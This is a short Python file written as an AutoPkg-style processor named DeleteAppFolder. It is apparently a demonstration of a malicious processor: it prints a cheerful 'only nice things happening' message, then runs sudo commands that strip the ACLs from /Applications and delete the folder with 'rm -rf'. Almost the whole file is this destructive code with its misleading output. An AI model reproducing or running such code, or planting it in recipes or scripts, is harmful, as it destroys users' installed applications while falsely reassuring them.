 DeleteAppFolder.py
#!/usr/bin/env python
...
class DeleteAppFolder(Processor):
"""This processor deletes your /Applications folder."""
input_variables = {}
output_variables = {}
description = __doc__
def main(self):
self.output("Unicorns and rainbows, only nice things happening...")
cmd = "sudo whoami"
exitcode, out, err = get_exitcode_stdout_stderr(cmd)
self.output(
"Just kidding! Removing protective ACLs from Applications folder...")
cmd = "sudo chmod -N /Applications"
exitcode, out, err = get_exitcode_stdout_stderr(cmd)
self.output("Deleting Applications folder...")
cmd = "sudo rm -rf /Applications"
exitcode, out, err = get_exitcode_stdout_stderr(cmd)